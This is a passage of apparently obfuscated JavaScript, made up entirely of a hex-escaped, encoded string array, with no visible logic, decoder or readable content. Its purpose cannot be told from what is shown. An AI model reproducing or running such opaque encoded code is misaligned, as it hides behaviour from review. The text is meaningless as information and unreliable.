e\x64\x4b\x78\x64\x64\x4d\x47','\x46\x4d\x68\x63\x4a\x4c\x56\x64\x52\x6d\x6b\x57\x57\x51\x37\x64\x47\x43\x6b\x75\x57\x50\x34','\x57\x35\x6d\x79\x73\x68\x69\x6a\x41\x59\x78\x63\x49\x43\x6b\x57\x57\x52\x47','\x57\x4f\x48\x58\x57\x36\x44\x6b\x57\x50\x4a\x64\x4f\x33\x54\x75\x67\x62\x30','\x6f\x53\x6b\x44\x57\x36\x48\x2f\x57\x37\x37\x63\x51\x38\x6b\x2b\x74\x59\x70\x63\x4f\x71','\x62\x43\x6b\x6d\x57\x52\x68\x63\x4d\x71','\x6a\x77\x4b\x48\x42\x61','\x57\x35\x6e\x63\x62\x58\x4a\x64\x51\x6d\x6f\x32\x57\x52\x48\x54\x43\x53\x6b\x51','\x57\x52\x64\x63\x4b\x63\x4a\x63\x55\x71','\x57\x4f\x37\x64\x53\x6d\x6f\x6a\x57\x51\x44\x68\x41\x38\x6b\x31\x57\x4f\x50\x5a\x57\x34\x47','\x6f\x43\x6f\x69\x57\x36\x58\x59\x57\x34\x4a\x63\x53\x53\x6b\x71\x74\x59\x46\x64\x4b\x61','\x66\x53\x6f\x71\x57\x37\x71\x2f\x57\x50\x5a\x64\x49\x53\x6b\x75\x75\x57\x56\x64\x49\x57','\x68\x6d\x6b\x6f\x6e\x68\x61\x54\x6c\x48\x31\x66\x67\x6d\x6b\x38','\x57\x34\x53\x59\x6d\x6d\x6b\x51\x6f\x38\x6f\x33\x57\x36\x72\x42\x57\x37\x47','\x77\x53\x6f\x72\x57\x36\x56\x64\x55\x71','\x57\x35\x79\x31\x65\x43\x6b\x4a\x61\x53\x6f\x39\x57\x36\x75\x69\x57\x35\x65\x66','\x46\x33\x4a\x63\x4b\x43\x6f\x58\x57\x37\x56\x63\x51\x4d\x42\x64\x4a\x38\x6b\x66\x57\x36\x79','\x6e\x53\x6b\x74\x57\x34\x37\x63\x55\x61','\x64\x43\x6f\x65\x57\x35\x33\x64\x47\x77\x4c\x34\x57\x36\x56\x64\x55\x6d\x6b\x7a\x57\x50\x43','\x43\x68\x52\x63\x4b\x6d\x6f\x78\x57\x34\x4e\x64\x53\x4c\x37\x63\x52\x6d\x6b\x58\x57\x52\x38','\x67\x38\x6b\x33\x57\x51\x46\x64\x4f\x61','\x57\x35\x74\x63\x4f\x53\x6b\x64\x67\x57\x78\x63\x4d\x43\x6f\x47\x57\x52\x38\x34\x57\x36\x6d','\x77\x53\x6b\x56\x70\x53\x6b\x79','\x57\x35\x4e\x63\x4e\x43\x6b\x4d\x42\x53\x6b\x42\x6f\x48\x76\x70\x6a\x73\x79','\x57\x35\x4f\x44\x57\x4f\x38\x50\x57\x35\x61\x47\x69\x75\x48\x6f\x70\x61','\x6f\x53\x6b\x49\x66\x43\x6b\x47','\x71\x53\x6b\x59\x57\x50\x46\x64\x55\x57','\x63\x72\x43\x67\x57\x50\x61','\x57\x34\x6a\x57\x57\x37\x6c\x63\x50\x57','\x57\x36\x57\x4b\x43\x53\x6b\x4b\x6e\x77\x35\x6a\x63\x32\x61\x4c','\x57\x50\x35\x54\x57\x36\x39\x2f\x57\x50\x6c\x64\x53\x68\x50\x4a\x77\x75\x65','\x6e\x43\x6f\x69\x57\x35\x33\x64\x4b\x74\x54\x6f','\x57\x51\x66\x54\x6c\x67\x69\x4a\x57\x34\x46\x64\x52\x53\x6b\x41\x78\x47','\x65\x6d\x6b\x57\x57\x37\x33\x64\x4e\x57','\x77\x38\x6b\x35\x57\x37\x79\x75\x57\x37\x38','\x76\x4a\x69\x44\x57\x34\x74\x63\x4a\x77\x47\x46\x57\x37\x56\x63\x56\x77\x79','\x6a\x53\x6f\x53\x57\x37\x50\x76\x75\x53\x6b\x70\x7a\x6d\x6b\x76\x45\x71\x57','\x6b\x43\x6b\x73\x57\x51\x31\x64','\x57\x35\x47\x6a\x79\x64\x56\x63\x47\x53\x6b\x6c\x79\x57','\x74\x43\x6b\x47\x57\x51\x70\x64\x48\x57\x65\x46\x57\x51\x6c\x63\x54\x6d\x6b\x72\x73\x57','\x68\x38\x6b\x46\x43\x38\x6b\x58\x7a\x6d\x6f\x39\x61\x62\x71\x63\x6e\x57','\x57\x36\x64\x63\x4a\x73\x38\x34\x57\x34\x70\x64\x54\x6d\x6f\x63','\x6e\x43\x6b\x75\x57\x36\x52\x64\x51\x31\x39\x68\x57\x4f\x42\x64\x55\x6d\x6b\x79\x57\x50\x65','\x57\x52\x68\x63\x49\x64\x56\x63\x53\x61','\x65\x43\x6b\x2f\x57\x37\x52\x63\x4b\x47','\x57\x36\x31\x79\x57\x36\x37\x64\x54\x59\x76\x43\x57\x52\x6c\x64\x48\x71','\x57\x35\x4e\x64\x50\x38\x6b\x32\x41\x43\x6b\x65\x6d\x74\x62\x68\x6a\x47\x30','\x57\x36\x4a\x64\x50\x38\x6f\x4c\x6b\x4a\x56\x63\x4d\x43\x6f\x44\x57\x36\x71\x62\x57\x36\x79','\x6d\x57\x4e\x64\x49\x71\x34','\x57\x4f\x38\x32\x46\x4e\x61','\x64\x33\x4c\x5a\x42\x4d\x64\x63\x52\x38\x6f\x31\x57\x52\x70\x63\x51\x73\x47','\x57\x52\x2f\x64\x4a\x43\x6f\x63\x57\x51\x35\x72\x77\x43\x6b\x6f\x57\x50\x54\x47\x57\x37\x71','\x6c\x6d\x6b\x6a\x71\x5a\x34\x36\x57\x52\x6a\x6d\x67\x38\x6f\x4d\x70\x47','\x78\x6d\x6b\x76\x6b\x57','\x6d\x43\x6b\x6a\x57\x36\x2f\x64\x4d\x4e\x7a\x2b\x57\x4f\x52\x63\x4f\x38\x6b\x37\x57\x52\x43','\x57\x4f\x4b\x76\x6e\x64\x71\x67\x7a\x43\x6b\x38\x57\x37\x6e\x2b\x63\x61','\x46\x43\x6b\x46\x6d\x38\x6b\x7a\x69\x38\x6f\x5a\x57\x36\x4e\x63\x47\x47','\x7a\x38\x6b\x7a\x75\x38\x6b\x68\x42\x53\x6f\x46\x6c\x5a\x4b\x6f\x70\x47','\x7a\x53\x6f\x65\x57\x37\x33\x63\x55\x6d\x6b\x4b\x72\x38\x6b\x68\x71\x57','\x6e\x76\x78\x64\x54\x73\x4a\x64\x4e\x66\x2f\x64\x47\x53\x6f\x47\x57\x35\x4a\x63\x48\x61','\x68\x48\x69\x55\x71\x6d\x6b\x79\x57\x37\x75\x4a\x57\x52\x62\x43\x45\x61','\x70\x53\x6f\x70\x57\x35\x44\x45','\x57\x37\x33\x64\x49\x4b\x4a\x63\x47\x38\x6f\x37\x6f\x38\x6b\x64\x75\x47','\x57\x34\x61\x35\x74\x6d\x6b\x64','\x73\x6d\x6b\x58\x57\x34\x4f\x30\x57\x34\x61\x6e\x45\x43\x6b\x31\x65\x61','\x6b\x76\x54\x58\x57\x37\x56\x64\x55\x57\x5a\x64\x48\x61\x34','\x46\x4d\x6c\x64\x55\x61\x52\x64\x4c\x43\x6f\x55\x57\x4f\x56\x64\x4b\x6d\x6b\x73\x57\x50\x53','\x68\x31\x75\x47\x57\x52\x7a\x55\x57\x51\x79\x65\x57\x37\x7a\x33\x57\x37\x61','\x57\x37\x71\x61\x57\x35\x68\x63\x55\x75\x6d\x51\x79\x43\x6f\x4b\x57\x51\x70\x64\x4f\x47','\x73\x53\x6b\x4e\x57\x36\x68\x63\x4e\x71','\x57\x4f\x61\x64\x44\x4a\x33\x63\x51\x38\x6f\x37\x43\x53\x6f\x63\x57\x36\x76\x36','\x6e\x76\x42\x64\x56\x47\x2f\x64\x4e\x64\x4e\x64\x4c\x43\x6f\x63\x57\x35\x52\x64\x56\x57','\x72\x74\x70\x63\x55\x38\x6f\x61','\x65\x53\x6b\x41\x57\x34\x78\x63\x49\x38\x6b\x4d\x78\x43\x6f\x4f\x57\x34\x6d','\x7a\x48\x53\x75\x57\x34\x6c\x64\x49\x74\x4e\x64\x4b\x43\x6b\x4c\x57\x51\x66\x59','\x69\x38\x6b\x39\x57\x4f\x62\x36\x43\x38\x6b\x2f\x78\x53\x6f\x34\x71\x4c\x38','\x71\x67\x70\x64\x50\x61\x69\x43\x73\x53\x6b\x47\x57\x50\x78\x64\x47\x43\x6f\x59','\x42\x4c\x4a\x63\x4d\x53\x6f\x62','\x73\x53\x6b\x6a\x57\x50\x70\x64\x51\x59\x4f\x4c\x57\x36\x4a\x63\x49\x6d\x6b\x4b\x6b\x71','\x46\x4d\x6c\x64\x51\x61\x33\x64\x4c\x43\x6b\x76\x57\x4f\x2f\x63\x4c\x38\x6b\x68\x57\x35\x47','\x41\x6d\x6f\x6e\x57\x34\x70\x63\x56\x43\x6f\x4f\x7a\x6d\x6b\x6b\x44\x57','\x57\x52\x4f\x2b\x57\x50\x62\x52','\x6c\x65\x66\x69\x57\x35\x75','\x57\x35\x70\x63\x4b\x76\x66\x41','\x45\x65\x78\x64\x4c\x5a\x72\x34\x77\x6d\x6f\x65\x57\x34\x42\x63\x4f\x53\x6f\x33','\x57\x50\x54\x6f\x57\x36\x30\x51','\x6b\x6d\x6b\x74\x57\x35\x39\x44\x57\x35\x33\x63\x55\x43\x6b\x70\x41\x61\x46\x63\x4e\x47','\x45\x6d\x6b\x54\x57\x34\x2f\x63\x52\x6d\x6f\x44\x57\x50\x76\x55\x57\x4f\x62\x63','\x6a\x43\x6b\x33\x66\x53\x6b\x4b\x61\x38\x6f\x77\x57\x36\x37\x63\x47\x63\x43','\x71\x43\x6b\x2f\x57\x34\x4b\x56\x57\x50\x64\x64\x47\x53\x6b\x41\x61\x59\x33\x63\x4b\x47','\x79\x53\x6b\x37\x57\x34\x52\x64\x4c\x38\x6f\x7a\x57\x52\x72\x4c\x57\x52\x61','\x71\x43\x6b\x39\x57\x50\x79\x4f\x57\x4f\x56\x64\x53\x38\x6b\x4a\x74\x57\x4e\x63\x53\x61','\x57\x37\x79\x37\x57\x35\x6c\x64\x53\x57','\x45\x53\x6b\x4f\x6d\x38\x6f\x2b\x65\x6d\x6f\x61\x57\x34\x5a\x63\x50\x64\x30','\x71\x6d\x6f\x54\x57\x37\x65\x70\x57\x52\x64\x64\x4e\x6d\x6b\x58\x66\x63\x78\x63\x49\x71','\x6a\x43\x6f\x41\x57\x50\x74\x64\x4d\x61','\x6e\x4d\x70\x64\x47\x4a\x43','\x57\x36\x4c\x6b\x57\x34\x2f\x64\x4b\x58\x79\x6a\x57\x50\x42\x64\x47\x78\x74\x64\x49\x61','\x67\x64\x6c\x64\x4a\x57\x75','\x57\x51\x4a\x63\x53\x59\x68\x63\x4a\x65\x34\x2f\x57\x37\x4e\x64\x49\x4b\x30\x58','\x6b\x58\x4b\x74\x57\x52\x34','\x57\x4f\x75\x51\x44\x6d\x6b\x39\x71\x30\x79\x4f\x57\x51\x78\x63\x56\x31\x69','\x57\x34\x31\x73\x68\x32\x69','\x57\x36\x58\x61\x6f\x43\x6b\x42','\x6c\x72\x34\x66\x6b\x47','\x44\x43\x6f\x4d\x57\x34\x42\x64\x48\x38\x6b\x4b\x45\x43\x6b\x68\x71\x53\x6b\x49\x57\x37\x34','\x57\x52\x44\x62\x57\x50\x38\x59','\x57\x35\x74\x63\x4f\x38\x6f\x38\x68\x64\x5a\x63\x4d\x57','\x66\x47\x79\x67\x57\x51\x70\x63\x53\x65\x75\x51\x57\x51\x37\x63\x55\x74\x47','\x57\x35\x37\x64\x47\x65\x70\x63\x56\x47','\x57\x37\x39\x7a\x63\x4a\x38','\x57\x50\x4c\x5a\x6f\x74\x61\x34\x57\x52\x2f\x64\x47\x6d\x6b\x6b\x72\x47\x43','\x62\x53\x6b\x73\x44\x33\x48\x57\x57\x36\x62\x55','\x57\x37\x2f\x63\x4f\x65\x2f\x63\x4c\x71','\x57\x35\x33\x64\x53\x74\x6c\x63\x50\x57','\x79\x38\x6b\x64\x57\x37\x65\x6e','\x46\x61\x46\x64\x4c\x59\x4b\x4a\x77\x6d\x6f\x62\x57\x51\x78\x64\x56\x53\x6f\x72','\x57\x51\x39\x56\x66\x68\x53\x37\x57\x35\x4a\x63\x4e\x6d\x6b\x44\x77\x65\x53','\x57\x37\x48\x33\x69\x4b\x42\x64\x4c\x6d\x6f\x57\x70\x6d\x6f\x78\x45\x61','\x74\x38\x6b\x38\x57\x37\x30\x6f\x57\x37\x6a\x74\x66\x61','\x57\x35\x47\x4f\x78\x38\x6b\x44','\x68\x6d\x6b\x6d\x43\x73\x65\x6c\x6b\x4c\x31\x43\x6f\x38\x6b\x55','\x68\x6d\x6f\x37\x57\x36\x7a\x39','\x6b\x38\x6f\x6d\x78\x67\x31\x7a','\x6a\x65\x50\x70\x57\x51\x4a\x64\x4d\x61\x2f\x63\x4c\x4e\x47\x67\x42\x61','\x41\x64\x33\x64\x52\x4a\x75','\x67\x38\x6b\x47\x57\x50\x4e\x64\x52\x6d\x6f\x79\x57\x34\x61\x6c\x57\x52\x5a\x63\x52\x6d\x6f\x7a','\x57\x34\x2f\x64\x53\x49\x78\x64\x48\x53\x6f\x38\x6a\x43\x6b\x73\x66\x48\x42\x64\x4d\x47','\x57\x51\x66\x74\x57\x37\x38\x55','\x57\x52\x54\x72\x57\x4f\x44\x35','\x42\x38\x6b\x41\x57\x36\x65\x45\x57\x34\x57\x70','\x68\x6d\x6b\x31\x57\x4f\x70\x63\x4a\x38\x6f\x7a','\x57\x4f\x54\x70\x64\x6d\x6b\x75','\x43\x6d\x6b\x78\x75\x43\x6b\x70','\x68\x6d\x6b\x6d\x78\x72\x38\x55\x64\x62\x35\x42\x6a\x6d\x6f\x76','\x42\x6d\x6f\x6a\x57\x50\x4e\x64\x4a\x57','\x57\x52\x2f\x63\x54\x53\x6b\x76\x57\x51\x4c\x6c\x75\x6d\x6b\x2f\x57\x34\x35\x6b\x57\x50\x38','\x57\x4f\x34\x4f\x72\x4c\x61\x53\x70\x4a\x4a\x63\x48\x53\x6b\x6c\x57\x4f\x43','\x45\x38\x6b\x58\x57\x35\x42\x64\x4a\x53\x6f\x66\x57\x50\x6a\x57\x57\x4f\x34\x45\x73\x47','\x57\x52\x69\x42\x45\x49\x79\x50\x42\x61\x68\x63\x51\x6d\x6b\x54','\x57\x36\x65\x2b\x68\x47\x4e\x64\x4d\x43\x6f\x42\x65\x38\x6f\x30\x72\x53\x6b\x39','\x57\x51\x65\x58\x62\x4b\x74\x64\x54\x6d\x6f\x35\x6a\x38\x6b\x4d\x70\x43\x6f\x55','\x57\x51\x56\x63\x4a\x58\x2f\x63\x4c\x71','\x57\x34\x48\x6b\x57\x36\x76\x55\x57\x51\x74\x64\x4c\x66\x4b','\x57\x34\x38\x47\x57\x50\x33\x63\x55\x32\x65\x61\x7a\x43\x6f\x46','\x45\x43\x6f\x2f\x57\x37\x52\x63\x48\x57','\x57\x37\x53\x47\x57\x51\x6a\x63','\x79\x43\x6b\x72\x57\x37\x33\x63\x55\x6d\x6b\x4b\x6c\x6d\x6b\x64\x72\x6d\x6b\x65\x57\x52\x47','\x57\x50\x68\x64\x55\x71\x33\x64\x4a\x71','\x67\x53\x6f\x71\x78\x58\x79','\x67\x43\x6b\x6e\x57\x34\x37\x63\x50\x47','\x57\x37\x58\x39\x76\x6d\x6b\x37\x43\x32\x72\x32\x57\x51\x2f\x63\x49\x75\x43','\x42\x53\x6b\x31\x57\x37\x4a\x63\x56\x71','\x57\x51\x61\x65\x65\x67\x65\x55\x57\x4f\x4e\x64\x56\x43\x6b\x44\x76\x4e\x61','\x57\x35\x43\x52\x63\x53\x6b\x59','\x57\x36\x78\x63\x4a\x63\x57','\x68\x62\x58\x34\x57\x50\x71','\x73\x68\x46\x64\x4c\x48\x5a\x64\x4f\x43\x6b\x57\x57\x35\x4e\x63\x48\x38\x6f\x51\x57\x35\x57','\x6c\x4c\x4f\x32\x73\x71','\x57\x34\x34\x55\x70\x6d\x6f\x58\x62\x38\x6f\x48\x57\x35\x35\x42\x57\x35\x7a\x56','\x44\x38\x6f\x43\x42\x64\x6e\x4d','\x6f\x53\x6f\x77\x77\x57\x65','\x57\x50\x7a\x65\x43\x53\x6b\x61','\x57\x34\x34\x6e\x57\x51\x4e\x64\x52\x31\x53\x6e\x72\x53\x6f\x65\x57\x50\x57','\x74\x53\x6f\x61\x57\x37\x7a\x55','\x71\x53\x6b\x58\x57\x50\x7a\x45','\x63\x6d\x6f\x4d\x57\x36\x58\x33\x57\x37\x37\x64\x4a\x43\x6b\x66\x78\x63\x68\x63\x55\x71','\x67\x49\x38\x4f\x41\x78\x56\x63\x49\x38\x6f\x51\x57\x36\x4e\x63\x49\x4c\x34','\x57\x35\x6d\x4c\x6a\x43\x6f\x33\x71\x5a\x6d\x4e','\x57\x50\x79\x4a\x45\x49\x76\x70\x46\x58\x52\x64\x56\x53\x6f\x4b','\x7a\x53\x6b\x76\x57\x36\x74\x64\x51\x71','\x57\x52\x2f\x64\x56\x57\x53','\x57\x50\x4b\x47\x57\x51\x6e\x70\x63\x63\x66\x77\x64\x63\x33\x64\x54\x47','\x57\x35\x2f\x63\x55\x53\x6b\x51\x77\x71','\x70\x53\x6f\x52\x57\x36\x4c\x71\x57\x34\x4a\x63\x53\x53\x6b\x61\x73\x64\x4a\x63\x49\x47','\x57\x34\x48\x57\x57\x35\x64\x64\x4b\x64\x43\x4e\x57\x51\x6c\x64\x4d\x68\x56\x64\x4b\x71','\x57\x4f\x48\x71\x57\x34\x50\x6d','\x78\x53\x6f\x6d\x76\x53\x6f\x49\x76\x38\x6f\x31\x6a\x65\x69\x6f\x42\x57','\x63\x76\x78\x64\x48\x61\x2f\x64\x47\x71\x33\x64\x4c\x6d\x6f\x66\x57\x34\x2f\x63\x49\x57','\x57\x36\x61\x59\x64\x53\x6b\x62','\x57\x37\x39\x5a\x57\x51\x54\x57','\x57\x36\x54\x31\x57\x37\x5a\x64\x50\x58\x65\x47\x57\x36\x4a\x64\x50\x4c\x70\x64\x53\x71','\x57\x34\x69\x4c\x41\x43\x6b\x42\x72\x4d\x4f\x64\x57\x51\x2f\x63\x4c\x58\x69','\x57\x35\x35\x71\x68\x43\x6f\x36\x68\x61\x38\x42\x6e\x65\x69\x31','\x57\x4f\x38\x59\x61\x4e\x43\x38\x79\x63\x4a\x63\x4a\x53\x6b\x6c\x57\x4f\x79','\x77\x38\x6f\x2b\x57\x35\x46\x64\x4d\x71','\x57\x35\x70\x64\x53\x33\x68\x63\x47\x38\x6f\x4c\x6a\x61','\x6e\x78\x35\x58\x57\x50\x5a\x64\x52\x47\x70\x64\x4f\x72\x66\x68','\x57\x50\x4f\x57\x6d\x73\x38','\x72\x53\x6b\x55\x57\x36\x56\x64\x55\x47','\x57\x51\x66\x57\x45\x57\x69','\x57\x4f\x34\x59\x6b\x59\x71\x77\x75\x53\x6b\x74','\x57\x50\x69\x56\x57\x50\x76\x76','\x57\x4f\x65\x70\x79\x43\x6f\x52','\x69\x78\x34\x51\x42\x76\x33\x63\x53\x61','\x70\x58\x75\x77\x72\x6d\x6b\x2f\x57\x51\x69\x50\x57\x36\x58\x2b\x71\x71','\x42\x6d\x6b\x58\x57\x35\x7a\x35\x57\x4f\x5a\x64\x47\x38\x6b\x61\x44\x62\x4e\x64\x48\x71','\x57\x35\x69\x4d\x44\x77\x30','\x73\x53\x6b\x54\x6e\x6d\x6b\x71','\x57\x52\x39\x74\x72\x4b\x79\x79\x73\x59\x6c\x63\x56\x43\x6b\x35\x57\x50\x71','\x45\x4d\x78\x63\x4b\x6d\x6f\x4f\x57\x35\x33\x63\x52\x68\x70\x63\x4b\x38\x6b\x4c\x57\x36\x79','\x46\x4c\x42\x63\x50\x6d\x6f\x46','\x71\x6d\x6f\x77\x57\x34\x4e\x64\x54\x38\x6f\x4d\x57\x50\x6a\x30\x57\x34\x71\x57\x41\x61','\x57\x34\x50\x61\x7a\x38\x6b\x5a','\x57\x52\x58\x76\x57\x52\x75\x30\x63\x66\x48\x2f\x6f\x47','\x57\x35\x79\x66\x57\x50\x42\x63\x56\x4c\x30\x4e\x74\x43\x6b\x67\x57\x50\x4a\x63\x49\x47','\x42\x38\x6b\x66\x57\x37\x38\x6b\x57\x37\x6a\x77\x77\x43\x6f\x6b\x69\x43\x6b\x69','\x76\x38\x6f\x49\x57\x37\x4f\x6a\x57\x37\x61\x2f\x79\x43\x6f\x6a\x45\x57','\x57\x37\x2f\x63\x4f\x65\x42\x63\x56\x61','\x42\x38\x6f\x67\x57\x34\x64\x64\x4b\x71','\x65\x6d\x6b\x72\x57\x52\x56\x63\x56\x61','\x57\x37\x47\x42\x75\x43\x6b\x62\x69\x30\x58\x45\x6a\x32\x72\x63','\x73\x43\x6b\x35\x57\x34\x35\x6e\x57\x34\x69\x39\x72\x6d\x6b\x35\x44\x57','\x6b\x53\x6b\x65\x43\x5a\x79','\x76\x38\x6b\x4d\x57\x37\x43\x39\x57\x34\x30\x4f\x75\x53\x6b\x79\x44\x57','\x6f\x38\x6f\x68\x57\x35\x37\x64\x4d\x32\x66\x35\x57\x4f\x6c\x64\x4e\x61','\x57\x50\x75\x51\x6c\x58\x47\x4b\x67\x38\x6b\x30\x57\x37\x75\x46','\x57\x37\x5a\x63\x4e\x43\x6b\x76\x74\x47','\x57\x36\x72\x5a\x57\x37\x4c\x32','\x67\x43\x6b\x44\x57\x36\x48\x6a\x57\x37\x37\x63\x51\x38\x6b\x51\x73\x64\x37\x63\x4d\x47','\x42\x6d\x6f\x57\x57\x4f\x76\x64\x57\x37\x6a\x33\x57\x37\x53','\x79\x58\x46\x64\x55\x5a\x4b','\x57\x51\x66\x7a\x57\x51\x54\x79\x6e\x62\x4c\x74\x67\x59\x53','\x57\x36\x52\x63\x56\x73\x4f\x4c','\x57\x37\x56\x63\x47\x68\x7a\x36\x57\x35\x70\x64\x4a\x38\x6f\x71\x41\x53\x6f\x62\x43\x57','\x57\x35\x37\x63\x53\x48\x47\x33\x57\x36\x5a\x63\x4a\x6d\x6f\x38\x43\x53\x6f\x43\x43\x71','\x57\x36\x75\x39\x69\x57\x6d','\x57\x35\x4e\x64\x50\x6d\x6b\x66','\x57\x35\x65\x64\x6f\x43\x6b\x4d\x78\x48\x53\x4d\x70\x61','\x6f\x66\x48\x73','\x57\x36\x69\x30\x61\x43\x6b\x4a\x7a\x63\x71\x2f\x6e\x78\x4f\x77','\x71\x38\x6b\x57\x57\x51\x70\x63\x4a\x49\x6a\x4c\x57\x4f\x64\x63\x53\x38\x6b\x6e\x45\x71','\x57\x36\x64\x63\x50\x38\x6f\x45\x68\x64\x5a\x64\x49\x43\x6f\x57\x57\x52\x47\x4a\x57\x50\x79','\x57\x52\x2f\x63\x4b\x57\x42\x63\x4d\x48\x53\x33\x57\x34\x6d','\x63\x61\x4b\x6a\x57\x51\x2f\x64\x55\x4a\x74\x64\x48\x59\x50\x57\x68\x57','\x57\x37\x6d\x4d\x44\x53\x6b\x68','\x6c\x78\x6c\x63\x4a\x53\x6f\x55','\x57\x34\x30\x63\x72\x77\x4a\x64\x4b\x38\x6f\x73\x64\x43\x6f\x31\x57\x34\x6e\x4f','\x70\x38\x6f\x51\x57\x35\x50\x64','\x57\x35\x43\x63\x72\x4a\x2f\x63\x53\x53\x6f\x73\x65\x38\x6f\x31\x57\x34\x44\x59','\x64\x30\x57\x6b\x42\x4d\x42\x63\x54\x43\x6f\x55\x57\x36\x74\x63\x4c\x59\x47','\x73\x63\x46\x63\x4c\x63\x30','\x6d\x67\x76\x58\x57\x4f\x70\x63\x4c\x61','\x66\x6d\x6f\x56\x74\x47\x69\x6d','\x79\x63\x47\x2b\x57\x50\x2f\x64\x50\x77\x65','\x77\x53\x6b\x75\x57\x34\x69\x47','\x57\x36\x58\x63\x77\x6d\x6b\x6e\x69\x5a\x72\x65\x6e\x65\x66\x63','\x65\x72\x74\x64\x53\x73\x37\x64\x56\x58\x56\x64\x52\x38\x6f\x4f\x57\x34\x43','\x41\x43\x6b\x77\x72\x38\x6b\x36','\x6e\x4d\x69\x41\x57\x52\x7a\x55\x57\x4f\x38\x4e\x57\x4f\x7a\x6a\x57\x52\x34','\x64\x43\x6b\x47\x57\x34\x64\x64\x52\x66\x54\x2f\x57\x52\x5a\x64\x55\x6d\x6b\x74\x57\x51\x65','\x57\x37\x31\x66\x67\x48\x5a\x64\x55\x43\x6f\x35\x68\x6d\x6f\x38','\x75\x6d\x6f\x58\x71\x6d\x6b\x6a','\x6c\x68\x79\x56\x77\x4e\x37\x63\x49\x53\x6b\x32\x57\x52\x70\x63\x51\x30\x47','\x57\x37\x50\x58\x57\x35\x35\x6a','\x57\x50\x34\x41\x66\x63\x65','\x6c\x43\x6b\x55\x57\x34\x72\x6e','\x57\x52\x64\x63\x55\x47\x53\x69','\x57\x50\x79\x41\x7a\x30\x47','\x63\x6d\x6f\x56\x7a\x67\x4f\x36\x57\x34\x54\x39\x68\x6d\x6f\x43\x66\x71','\x57\x36\x6a\x71\x6d\x6d\x6b\x55\x7a\x64\x53\x4e','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x62\x74\x75\x53\x6b\x78\x57\x51\x66\x4e\x57\x37\x79','\x57\x34\x37\x63\x4e\x43\x6b\x54\x74\x61','\x57\x50\x57\x4a\x6f\x49\x71','\x42\x38\x6b\x41\x57\x36\x57\x63\x57\x34\x30\x38\x75\x38\x6b\x76\x69\x53\x6b\x4d','\x57\x36\x64\x64\x49\x43\x6f\x74\x61\x61','\x69\x6d\x6b\x72\x57\x50\x46\x64\x51\x6d\x6b\x75\x57\x34\x71\x35','\x68\x6d\x6b\x6e\x44\x73\x79\x6b\x65\x62\x4c\x5a\x65\x6d\x6f\x43','\x57\x37\x44\x50\x69\x4b\x74\x64\x4e\x6d\x6f\x33\x6f\x53\x6f\x39\x7a\x53\x6b\x30','\x6f\x49\x75\x50\x57\x52\x30','\x69\x38\x6f\x7a\x57\x35\x76\x6f\x43\x43\x6b\x4a\x62\x6d\x6b\x4b\x42\x67\x71','\x75\x53\x6f\x42\x57\x52\x42\x64\x55\x47','\x70\x6d\x6f\x34\x57\x4f\x58\x51','\x65\x4c\x35\x44\x57\x51\x30','\x69\x43\x6b\x43\x57\x51\x65\x67\x57\x35\x38\x50\x57\x50\x37\x64\x55\x38\x6b\x42\x44\x47','\x57\x4f\x78\x63\x53\x33\x57\x34\x57\x4f\x69\x4f\x79\x6d\x6f\x30\x77\x38\x6f\x41','\x57\x37\x62\x4a\x57\x35\x50\x63','\x57\x34\x4e\x63\x55\x78\x46\x63\x51\x53\x6f\x49\x6c\x38\x6b\x70\x6e\x59\x4a\x64\x50\x71','\x57\x50\x4e\x63\x52\x31\x4c\x71','\x6f\x61\x6d\x67','\x71\x53\x6b\x4a\x57\x37\x7a\x63\x57\x37\x65\x42\x75\x53\x6f\x67\x6b\x6d\x6f\x59','\x6e\x67\x50\x58\x57\x37\x4e\x63\x4e\x57\x70\x64\x50\x71\x50\x7a\x6a\x71','\x69\x6d\x6f\x76\x41\x4e\x6d\x70\x6c\x30\x6a\x4f\x70\x43\x6b\x31','\x66\x6d\x6f\x2f\x57\x34\x66\x48\x57\x36\x46\x63\x4f\x6d\x6b\x72\x71\x5a\x6c\x64\x4b\x61','\x57\x37\x43\x54\x6e\x53\x6b\x57\x62\x38\x6b\x68\x57\x4f\x53\x44\x57\x37\x71\x66','\x6a\x38\x6b\x35\x57\x4f\x66\x39\x57\x36\x56\x63\x4f\x43\x6b\x48\x45\x73\x68\x63\x47\x53\x6b\x75\x77\x71','\x79\x4a\x69\x79\x57\x34\x4a\x64\x54\x68\x6c\x64\x47\x43\x6f\x66','\x72\x6d\x6f\x4b\x62\x75\x79','\x57\x37\x6a\x2f\x67\x61\x2f\x63\x4b\x43\x6f\x32\x57\x52\x54\x44\x6b\x43\x6b\x64','\x79\x38\x6b\x35\x57\x37\x53\x56\x57\x50\x5a\x64\x53\x53\x6f\x62','\x6a\x49\x69\x55\x57\x52\x4e\x64\x49\x73\x37\x64\x4f\x38\x6f\x31\x57\x4f\x4c\x50','\x6b\x38\x6b\x75\x76\x78\x39\x51\x57\x4f\x66\x47\x43\x43\x6b\x45\x57\x4f\x4b','\x57\x36\x4b\x4e\x41\x57','\x57\x36\x7a\x67\x57\x36\x39\x39\x57\x50\x5a\x64\x4a\x5a\x4c\x30\x69\x76\x57','\x64\x6d\x6b\x35\x57\x36\x6e\x6f','\x57\x34\x6a\x6a\x67\x72\x46\x64\x4d\x6d\x6f\x74','\x71\x43\x6b\x39\x57\x4f\x61\x2f\x57\x51\x68\x64\x50\x53\x6f\x41\x74\x58\x4a\x63\x4c\x61','\x7a\x6d\x6b\x6b\x57\x35\x74\x64\x53\x53\x6f\x63','\x57\x37\x44\x41\x57\x36\x66\x59\x57\x50\x42\x64\x4b\x4e\x50\x5a\x69\x33\x47','\x57\x50\x65\x74\x63\x62\x69\x78\x73\x43\x6b\x46\x57\x35\x6e\x65\x41\x57','\x7a\x43\x6b\x6e\x57\x34\x4a\x64\x55\x53\x6f\x73','\x57\x35\x46\x64\x53\x66\x6c\x63\x56\x57','\x71\x75\x2f\x64\x49\x57\x71\x4a\x77\x6d\x6f\x66\x57\x50\x68\x64\x4f\x38\x6f\x36','\x57\x35\x79\x31\x6a\x43\x6b\x62\x7a\x63\x71\x65\x6f\x4d\x65\x62','\x67\x43\x6f\x73\x78\x67\x38\x76\x57\x50\x35\x50\x6b\x61','\x57\x4f\x43\x6d\x45\x76\x4b\x45\x45\x57\x56\x63\x51\x43\x6b\x71\x57\x50\x61','\x6a\x6d\x6f\x6c\x57\x35\x78\x63\x51\x38\x6b\x45\x62\x6d\x6f\x57\x57\x35\x76\x6c\x77\x57','\x57\x4f\x6d\x70\x6c\x74\x4b','\x46\x4d\x64\x63\x4a\x57\x56\x64\x4b\x38\x6b\x7a\x57\x50\x33\x64\x